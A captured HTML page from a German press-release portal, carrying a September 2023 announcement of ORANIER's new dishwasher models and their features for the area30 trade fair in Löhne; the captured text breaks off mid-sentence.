

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pr-neuigkeiten.de/area30-loehne-2023-glaenzende-aussichten-die-neuen-geschirrspueler-von-oranier/
body_size: 13352
content:
<!DOCTYPE html><html lang="de"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="stylesheet" id="my-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link rel="stylesheet" id="text-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link media="all" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_920ca20aafde87c58eb4fc53db9c4df0.css" rel="stylesheet"><link media="screen" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_94e5ee7ccbd605452c6c027fe4c65b6b.css" rel="stylesheet"><title>area30 Löhne 2023: Glänzende Aussichten &#8211; Die neuen Geschirrspüler von ORANIER &#8211; HASSELWANDER-PR-NEUIGKEITEN</title><meta name='robots' content='max-image-preview:large' /><link rel="amphtml" href="https://www.pr-neuigkeiten.de/area30-loehne-2023-glaenzende-aussichten-die-neuen-geschirrspueler-von-oranier/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link href='//hb.wpmucdn.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Feed" href="https://www.pr-neuigkeiten.de/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Kommentar-Feed" href="https://www.pr-neuigkeiten.de/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; area30 Löhne 2023: Glänzende Aussichten &#8211; Die neuen Geschirrspüler von ORANIER-Kommentar-Feed" href="https://www.pr-neuigkeiten.de/area30-loehne-2023-glaenzende-aussichten-die-neuen-geschirrspueler-von-oranier/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Farea30-loehne-2023-glaenzende-aussichten-die-neuen-geschirrspueler-von-oranier%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Farea30-loehne-2023-glaenzende-aussichten-die-neuen-geschirrspueler-von-oranier%2F&#038;format=xml" /><link rel='stylesheet' id='sn-fontAwesome-css-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' /> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.pr-neuigkeiten.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pr-neuigkeiten.de/wp-json/wp/v2/posts/457866" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pr-neuigkeiten.de/xmlrpc.php?rsd" /><link rel="canonical" href="https://www.pr-neuigkeiten.de/area30-loehne-2023-glaenzende-aussichten-die-neuen-geschirrspueler-von-oranier/" /><link rel='shortlink' href='https://www.pr-neuigkeiten.de/?p=457866' /><link rel="alternate" href="https://www.hasselwander.co.uk/area30-loehne-2023-glaenzende-aussichten-die-neuen-geschirrspueler-von-oranier/" hreflang="x-default" /><meta property="fb:app_id" content=""><meta property="fb:admins" content=""><div id="fb-root"></div> <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script> <script type='text/javascript'>try{var d = new Date();jQuery.cookie('cbg_tz', d.getTimezoneOffset(), { path: '/', expires: 366 });}catch(err){}</script><link rel="shortcut icon" type="image/x-icon" href="https://www.hasselwander.co.uk/wp-content/uploads/2024/10/Fav_SEODEF_2021.jpg" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.pr-neuigkeiten.de/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--> <!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## --> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-457866 single-format-standard custom-background wp-theme-elitenews wp-child-theme-hasselwander mmm mega_main_menu-2-1-1 multiple-domain-www-pr-neuigkeiten-de gartenbauenwohnen wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="all_content"  class="boxed_width" ><div id="touchcarousel-4" class="touchcarousel grey-blue tc-layout-4"><ul class="touchcarousel-container"><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/" title="Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/" title="Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470654hh.jpg" alt="Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt" title="Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/" title="Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt">Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/" title="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/" title="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470656hh.jpg" alt="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird" title="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/" title="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird">Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/" title="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/" title="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470652hh.jpg" alt="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server" title="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/" title="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server">Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/" title="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/" title="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470649hh.jpg" alt="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu" title="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class kunstkultur" href="https://www.pr-neuigkeiten.de/category/kunstkultur/" title="Kunst, Kultur" >Kunst, Kultur</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/" title="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu">Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/windrad-pionier-3d-windrad-ag-vereint-mit-vayu-vertikale-und-horizontale-achsenbewegungen/" title="Windrad-Pionier, 3D Windrad AG, vereint mit &#8222;Vayu&#8220; vertikale und horizontale Achsenbewegungen"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/windrad-pionier-3d-windrad-ag-vereint-mit-vayu-vertikale-und-horizontale-achsenbewegungen/" title="Windrad-Pionier, 3D Windrad AG, vereint mit &#8222;Vayu&#8220; vertikale und horizontale Achsenbewegungen"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470647hh.jpg" alt="Windrad-Pionier, 3D Windrad AG, vereint mit &#8222;Vayu&#8220; vertikale und horizontale Achsenbewegungen" title="Windrad-Pionier, 3D Windrad AG, vereint mit &#8222;Vayu&#8220; vertikale und horizontale Achsenbewegungen"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class maschinenbau" href="https://www.pr-neuigkeiten.de/category/maschinenbau/" title="Maschinenbau" >Maschinenbau</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/windrad-pionier-3d-windrad-ag-vereint-mit-vayu-vertikale-und-horizontale-achsenbewegungen/" title="Windrad-Pionier, 3D Windrad AG, vereint mit &#8222;Vayu&#8220; vertikale und horizontale Achsenbewegungen">Windrad-Pionier, 3D Windrad AG, vereint mit &#8222;Vayu&#8220; vertikale und horizontale Achsenbewegungen</a></h4></div> </a></li></ul></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($) {
carouselInstance = $("#touchcarousel-4").touchCarousel({
"snapToItems":true,
"pagingNavControls":false,
"itemsPerMove": 5,
"loopItems":true,
"directionNav":true,
"directionNavAutoHide":true,
"autoplay":false,
"autoplayDelay": 5000,
"autoplayStopAtAction":true,
"keyboardNav":false,
"dragUsingMouse":true,
"transitionSpeed":400,
"itemFallbackWidth": 100,
"scrollbar":false,
"scrollbarAutoHide":true,
"scrollbarTheme":"dark"
}).data('touchCarousel');
});</script> <div class="inner"><div id="header_top_menu"><div class="inner"></div></div></div><div class="inner boxed_ticker_menu"> <script type="text/javascript">jQuery(document).ready(function($){  
$(".ticker1").modernTicker({
effect:"scroll",
scrollType:"continuous",
scrollStart:"inside",
scrollInterval:20,
transitionTime:500,
autoplay:true
});
});</script> <div class="ticker_box"><div class="inner_10"><div class="ticker1 modern-ticker mt-square"><div class="mt-body"><div class="mt-label">NEWS-TICKER</div><div class="mt-news"><ul><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/">Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt</a><div class="ticker_date"> vor 5 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/">Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird</a><div class="ticker_date"> vor 5 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/">Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server</a><div class="ticker_date"> vor 6 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/">Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu</a><div class="ticker_date"> vor 6 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/windrad-pionier-3d-windrad-ag-vereint-mit-vayu-vertikale-und-horizontale-achsenbewegungen/">Windrad-Pionier, 3D Windrad AG, vereint mit &#8222;Vayu&#8220; vertikale und horizontale Achsenbewegungen</a><div class="ticker_date"> vor 6 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/bitmi-begruesst-vorschlag-zum-ki-gutschein-fuer-den-mittelstand/">BITMi begrüßt Vorschlag zum KI-Gutschein für den Mittelstand</a><div class="ticker_date"> vor 8 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/enclaive-garnet-genai-firewalls-fuer-eine-sichere-ki-nutzung/">enclaive Garnet: GenAI-Firewalls für eine sichere KI-Nutzung</a><div class="ticker_date"> vor 8 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/naechste-landesregierung-muss-gegensteuern/">Nächste Landesregierung muss gegensteuern</a><div class="ticker_date"> vor 10 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/memorysolution-staerkt-fuehrung-fuer-nachhaltiges-wachstum/">Memorysolution stärkt Führung für nachhaltiges Wachstum</a><div class="ticker_date"> vor 10 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/servietten-als-stilvolle-ergaenzung-fuer-ihre-gastronomie/">Servietten als stilvolle Ergänzung für Ihre Gastronomie</a><div class="ticker_date"> vor 11 Stunden Vorher</div></li></ul></div><div class="mt-controls"><div class="mt-prev"></div><div class="mt-play"></div><div class="mt-next"></div></div></div></div></div></div></div><div id="header"><div class="inner"><div id="title_box"> <a href="https://www.pr-neuigkeiten.de"> <img src="https://www.hasselwander.co.uk/wp-content/uploads/2022/05/PR_Neuigkeiten_Hasselwander_Newsbuilder_2022-1-e1653367471441.png" alt="Logo" id="logo"/> </a></div><div id="banner_header_728"></div></div></div><div class="clear"></div><div class="inner boxed_ticker_menu"><div id="menu_box"><div id="mainMenu" class="ddsmoothmenu"><ul id="menu-menue" class="menu"><li id="menu-item-283104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-283104"><a href="https://www.pr-neuigkeiten.de/">Startseite PR-Neuigkeiten</a></li></ul></div></div><div class="menu_bg_line"></div><div class="clear"></div></div><div class="inner_woo"><div id="main_content"> <!---------------Single post content-------------------><div class="inner"><div id="left_side" class="EqHeightDiv "><div class="left_side_title"><h3>Neuigkeiten Timeline</h3></div><div id="left_side_pag"><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/" title="Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt">Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/" title="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird">Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/" title="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server">Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class kunstkultur" href="https://www.pr-neuigkeiten.de/category/kunstkultur/" title="Kunst, Kultur" >Kunst, Kultur</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/" title="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu">Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class maschinenbau" href="https://www.pr-neuigkeiten.de/category/maschinenbau/" title="Maschinenbau" >Maschinenbau</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/windrad-pionier-3d-windrad-ag-vereint-mit-vayu-vertikale-und-horizontale-achsenbewegungen/" title="Windrad-Pionier, 3D Windrad AG, vereint mit &#8222;Vayu&#8220; vertikale und horizontale Achsenbewegungen">Windrad-Pionier, 3D Windrad AG, vereint mit &#8222;Vayu&#8220; vertikale und horizontale Achsenbewegungen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/bitmi-begruesst-vorschlag-zum-ki-gutschein-fuer-den-mittelstand/" title="BITMi begrüßt Vorschlag zum KI-Gutschein für den Mittelstand">BITMi begrüßt Vorschlag zum KI-Gutschein für den Mittelstand</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/enclaive-garnet-genai-firewalls-fuer-eine-sichere-ki-nutzung/" title="enclaive Garnet: GenAI-Firewalls für eine sichere KI-Nutzung">enclaive Garnet: GenAI-Firewalls für eine sichere KI-Nutzung</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class immobilien" href="https://www.pr-neuigkeiten.de/category/immobilien/" title="Immobilien" >Immobilien</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/naechste-landesregierung-muss-gegensteuern/" title="Nächste Landesregierung muss gegensteuern">Nächste Landesregierung muss gegensteuern</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class computerinformationtelekommunikation" href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/" title="Computer, Information, Telekommunikation" >Computer, Information, Telekommunikation</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/memorysolution-staerkt-fuehrung-fuer-nachhaltiges-wachstum/" title="Memorysolution stärkt Führung für nachhaltiges Wachstum">Memorysolution stärkt Führung für nachhaltiges Wachstum</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class essen-trinken" href="https://www.pr-neuigkeiten.de/category/essen-trinken/" title="Essen, Trinken" >Essen, Trinken</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/servietten-als-stilvolle-ergaenzung-fuer-ihre-gastronomie/" title="Servietten als stilvolle Ergänzung für Ihre Gastronomie">Servietten als stilvolle Ergänzung für Ihre Gastronomie</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/teilnahme-an-fuehrenden-europaeischen-investorenkonferenzen/" title="Teilnahme an führenden europäischen Investorenkonferenzen">Teilnahme an führenden europäischen Investorenkonferenzen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class bildungkarriereschulungen" href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/" title="Bildung, Karriere, Schulungen" >Bildung, Karriere, Schulungen</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/globale-studie-zeigt-flexibilitaet-und-finanzielle-sicherheit-oberste-prioritaeten-fuer-frontline-beschaeftigte-im-jahr-2026/" title="Globale Studie zeigt: Flexibilität und finanzielle Sicherheit oberste Prioritäten für Frontline-Beschäftigte im Jahr 2026">Globale Studie zeigt: Flexibilität und finanzielle Sicherheit oberste Prioritäten für Frontline-Beschäftigte im Jahr 2026</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/die-seniorenlebenshilfe-eroeffnet-neuen-standort-yvonne-kroop-setzt-sich-im-landkreis-potsdam-mittelmark-fuer-senioren-ein/" title="Die SeniorenLebenshilfe eröffnet neuen Standort: Yvonne Kroop setzt sich im Landkreis Potsdam-Mittelmark für Senioren ein">Die SeniorenLebenshilfe eröffnet neuen Standort: Yvonne Kroop setzt sich im Landkreis Potsdam-Mittelmark für Senioren ein</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/moderner-standort-nordholland-nord-praesentiert-sich-auf-der-gruenen-woche/" title="Moderner Standort: Nordholland Nord präsentiert sich auf der Grünen Woche">Moderner Standort: Nordholland Nord präsentiert sich auf der Grünen Woche</a></h2></div></div></div> <script type="text/javascript">jQuery(document).ready(function($){  $("#left_side_pag").easyPaginate({                step: 14,    delay:0,    nextprev: true,    numeric: false,	controls:'timeline_pag'}); });</script> <div id="single_content" class="EqHeightDiv "><div class="single_post_line gartenbauenwohnen gartenbauenwohnen"></div><div class="single_post" id="post-457866" class="post-457866 post type-post status-publish format-standard hentry category-gartenbauenwohnen tag-area30 tag-geschirrspuler tag-handel tag-loehne tag-messe tag-oranier-kuechentechnik tag-verbraucher gartenbauenwohnen"><div class="single_title"><h1>area30 Löhne 2023: Glänzende Aussichten &#8211; Die neuen Geschirrspüler von ORANIER</h1></div><div class="clear"></div><div class="post_meta_line"><div class="single_post_cat"> <a class="custom_cat_class gartenbauenwohnen" href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/" title="Garten, Bauen, Wohnen" >Garten, Bauen, Wohnen</a></div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div><div class="single_post_time">17 Sep., 2023</div></div><div class="clear"></div><div class="single_text"><p><span style="font-style: italic; padding:20px 0px 30px 0px;"></span></p><div style='float: left; font-style: italic;font-size: 10px;margin: 5px 10px 5px 0; max-width:220px; line-height: 1.0em;'><img src='https://www.pr-gateway.de/components/com_gateway/showimage.php?width=200&#038;height=200&#038;id=438978&#038;uid=324' border=0 alt='area30 Löhne 2023: Glänzende Aussichten - Die neuen Geschirrspüler von ORANIER' /></p><div style=' width:200px; '>Programm-Vielfalt und clevere Details führen zum Erfolg</div></div><p>Die neue Geschirrspüler-Generation von ORANIER, die das Unternehmen auf der area30 in Löhne präsentiert, ist auch in diesem Jahr wieder auf Erfolg programmiert. Innovative, hochwertige Gerätetechnik im mittleren Preissegment ist und bleibt dabei ganz klar der Eckpfeiler einer konsequenten Firmenstrategie.</p><p>So verfügen die Geräte, je nach Ausstattung, neben dem unteren Besteckkorb über eine weitere Besteckablage oben, auf der man zum Beispiel Suppenkellen oder Pfannenwender ebenso wie besonders kleines Besteck bequem ablegen kann. Auf diese Weise werden nicht mehr die Wasserarme versehentlich blockiert und es fällt auch nichts mehr aus dem Besteckkorb. Mit 72°C ist das Programm HygienePRO besonders gründlich.</p><p>floorLIGHT und AutoOPEN: Spot aus! -Tür auf!</p><p>Gastro-Programme sorgen in kürzester Zeit für sauberes und trockenes Geschirr. floorLIGHT, ein auf den Fußboden gerichteter Leuchtpunkt, zeigt durch Erlöschen an, dass der Spülprozess beendet ist. Mit AutoOPEN &#8211; der sich nach Programmende selbst öffnenden Tür &#8211; verfügt ein Gerät über eine weitere Komfort-Funktion.</p><p>Immer das richtige Format</p><p>Zwei neue 45er-Modelle, die ORANIER in Löhne präsentiert, glänzen mit diversen Extras und interessanten Ausstattungs-Merkmalen &#8211; ganz wie die &#8222;Großen&#8220;. Sie passen hervorragend in jeden Single-Haushalt und auch überall dort, wo wenig Geschirr anfällt, sind diese platzsparenden Geräte willkommen. Ideal auch im Objektbereich, wenn Appartements oder kleinere Wohnungen komplett ausgestattet werden sollen.</p><p>Bei einer großzügigen, offenen Bauweise, wo vielfach Küchen- und Wohnbereich ineinander übergehen, stehen selbstverständlich ebenfalls passende Geräte zur Auswahl: die XL-Modelle. Somit findet sich für die unterschiedlichsten Ansprüche und Anwendungen stets das passende Format. Glänzende Aussichten also  &#8211; sowohl für den Handel als auch für die Verbraucher.</p><p>ORANIER auf der area30: Die neuen Geräte spülen Umsatz in die Kasse</p><p>Wer sich als Fachhändler bei ORANIER persönlich über die neuesten Produkt-Highlights und deren Marktpotential informieren möchte, findet dazu jetzt in Löhne die passende Gelegenheit. Das hessische Traditions-Unternehmen präsentiert sich auch in diesem Jahr wieder mit einem umfangreichen Sortiment auf der Ordermesse in Ostwestfalen. Mitarbeiter und Geschäftsführung der ORANIER Küchentechnik GmbH stehen vom 16. bis 21. September 2023 den Besuchern täglich zwischen 9.00 und 18.00 Uhr am Messestand G 25 gerne als Ansprechpartner zur Verfügung.</p><p>Weitere Informationen und das gesamte 